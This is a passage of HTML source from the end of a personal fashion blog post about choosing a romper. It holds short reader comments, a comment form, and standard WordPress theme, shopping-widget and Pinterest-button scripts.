				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">November 17, 2016 / 11:30 am</span>
			</div>

			
			<div class="comment-content">
				<p>Thank you and Hello from Fort Worth, TX</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-3026" data-commentid="3026" data-postid="267" data-belowelement="div-comment-3026" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-3026 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li id="comment-4151" class="comment even thread-even depth-1 parent">
		<article id="div-comment-4151" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/69871a48f2b698271df1fc350bfd8652b58b11134aebb2b95b0c3badf50a7d20?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69871a48f2b698271df1fc350bfd8652b58b11134aebb2b95b0c3badf50a7d20?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="http://sarajume.com" class="url" rel="ugc external nofollow">Sara</a></cite></div>				<span class="comment-date">May 7, 2017 / 4:14 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Always beautiful!❤</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-4151" data-commentid="4151" data-postid="267" data-belowelement="div-comment-4151" data-respondelement="respond" data-replyto="Reply to Sara" aria-label="Reply to Sara">Reply</a></span>			</div>
		<!-- #div-comment-4151 --></article>

	<ul class="children">

	<li id="comment-4152" class="comment byuser comment-author-sassyjgm bypostauthor odd alt depth-2">
		<article id="div-comment-4152" class="comment-body">
			<div class="comment-meta">
				<img alt='' src='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=80&#038;d=mm&#038;r=g 2x' class='comment-avatar  avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>				<div class="comment-author"><cite class="fn"><a href="https://sassyteacherchic.com" class="url" rel="ugc">Jennifer</a></cite></div>				<span class="comment-date">May 7, 2017 / 8:03 pm</span>
			</div>

			
			<div class="comment-content">
				<p>Thank you so much Sara!</p>
			</div>

			<div class="comment-meta comment-footer">
								<span class="comment-reply"><i class="fa fa-reply"></i><a rel="nofollow" class="comment-reply-link" href="#comment-4152" data-commentid="4152" data-postid="267" data-belowelement="div-comment-4152" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></span>			</div>
		<!-- #div-comment-4152 --></article>

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/choosing-a-romper/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sassyteacherchic.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='267' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
		
		</div><!-- .content-area -->

			
	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="fa fa-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
						<div id="widget-area-2" class="col-sm-12 widget-area">
				<div id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Shop This Season&#8217;s Favorites</span></h3>			<div class="textwidget"><div class="boutique-widget" data-widget-id="841571">
                <script type="text/javascript" language="javascript">
                    !function(d,s,id){
                        var e, p = /^http:/.test(d.location) ? 'http' : 'https';
                        if(!d.getElementById(id)) {
                            e     = d.createElement(s);
                            e.id  = id;
                            e.src = p + '://widgets.rewardstyle.com/js/boutique.js';
                            d.body.appendChild(e);
                        }
                        if(typeof window.__boutique === 'object') if(d.readyState === 'complete') {
                            window.__boutique.init();
                        }
                    }(document, 'script', 'boutique-script');
                </script>
                <div class="rs-adblock">
                    <img decoding="async" src="//assets.rewardstyle.com/images/search/350.gif" style="width:15px;height:15px;" onerror="this.parentNode.innerHTML='Turn off your ad blocker to view content'" />
                    <noscript>Turn on your JavaScript to view content</noscript>
                </div>
            </div>
</div>
		</div>			<!-- #widget-area-2 --></div>
			
			
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
	
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					SassyTeacherChic 2016									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/" target="_blank">WordPress Theme by <span style="text-transform:lowercase; letter-spacing:1px;">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/./home/sassytea/public_html/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pipdig-styleandlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://sassyteacherchic.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.transit.min.js?ver=3.3" id="wa_chpcs_transit-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.lazyload.min.js?ver=3.3" id="wa_chpcs_lazyload-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=3.3" id="wa_chpcs_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=3.3" id="wa_chpcs_touch_script-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassyteacherchic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/scripts.js" id="pipdig-scripts-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<!--noptimize-->
	<style>
	.p3_pin_wrapper .left {left:0px}
	.p3_pin_wrapper .right {right:0px}
	.p3_pin_wrapper .bottom {bottom:0px}
	.p3_pin_wrapper .top {top:0px}
	</style>
	<script>
	(function($){
		$.fn.imgPin = function( options ) {

			var defaults = {
				pinImg : 'https://pipdigz.co.uk/p3/img/pin/gold_top_left.png',
				position: 'center',
			};
			var options = $.extend( {}, defaults, options );
			var url = encodeURIComponent(document.URL),
			pinImg = options.pinImg,
			position = '';
			this.each(function(){

				// skip image if manually excluded with data-pin-nopin="true"
				if ($(this).data("pin-nopin") == true) {
					return true;
				}

				// skip image if smaller than 350px wide (except on mobiles)
				if ( ($(this).width() < 350) && (document.documentElement.clientWidth > 769 ) ) {
					return true;
				}

				if ($(this).hasClass('p3_invisible')) {
					var src = $(this).data('pin-media');
				} else {
					var src = $(this).attr('src');
				}

				var shareURL = $(this).data('pin-url');
				// if data attribute not found
				if (typeof shareURL == 'undefined') {
					shareURL = window.location.href;
				}
				// account for floats
				var pin_positon = '';
				if ($(this).hasClass('alignleft')) {
					var pin_positon = 'pin_align_left';
				} else if ($(this).hasClass('alignright')) {
					var pin_positon = 'pin_align_right';
				} else if ($(this).hasClass('aligncenter')) {
					var pin_positon = 'pin_align_center';
				}

				var img = new Image();
				img.src = src;

									var description = $(this).data('pin-description');
					if (description == null){
						var description = $(this).attr("alt");
						if (description == null){
							var description = 'Choosing A Romper';
						}
					}
				
				var imgURL = encodeURIComponent(src);

				var link = 'https://www.pinterest.com/pin/create/button/';
					link += '?url='+shareURL;
					link += '&media='+imgURL;
					link += '&description= '+description;
					$(this).wrap('<div class="p3_pin_wrapper_outer '+pin_positon+'"><div class="p3_pin_wrapper">').after('<a href="'+link+'" class="pin top left" target="_blank" rel="nofollow noopener"><img class="p3_pin_hover_btn" src="'+pinImg+'" alt="Pin this image on Pinterest"/></a>');

								//set click events
				$('.p3_pin_wrapper .pin').click(function(){
					var w = 700, h = 400;
					var left = (screen.width/2)-(w/2);
					var top = (screen.height/2)-(h/2);
					var imgPinWindow = window.open(this.href,'imgPngWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=700, height=400');
					imgPinWindow.moveTo(left, top);
					return false;
				});
			});
		}
	})(jQuery);
			jQuery('.entry-content img:not(.wp-smiley, .nopin, .nopin img), .entry-summary img:not(.pipdig_p3_related_posts img, .nopin img), .p3_pin_this').imgPin();
		</script>
	<!--/noptimize-->
	<script>
jQuery(document).ready(function($) {
	
	var mobMenu = $('.site-menu .menu');
	
	mobMenu.slicknav({
		label: '<i class="fa fa-bars"></i>',
		duration: 450,
		brand: '<a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a>',
		closedSymbol: '<i class="fa fa-chevron-right"></i>',
		openedSymbol: '<i class="fa fa-chevron-down"></i>',
		easingOpen: "swing",
		beforeOpen: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
		},
		beforeClose: function(){
			$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
		},
	});
	
		//close menu on lost focus. Not working sometimes
	/*
    $('.slicknav_menu').focusout(function(){
		mobMenu.slicknav('close');
	});
	*/
	});
</script>	<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").addClass('p3_hide_me');
			} else {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar").removeClass('p3_hide_me');
			}
		});
	});
	</script>
	<!--/noptimize-->
	<meta name="p3v" content="4.9.0 | Style &amp; Light (pipdig) v4.5.1 | 4b183e7d99_3527_31f5ab46 | https://sassyteacherchic.com" />
	</body>
</html>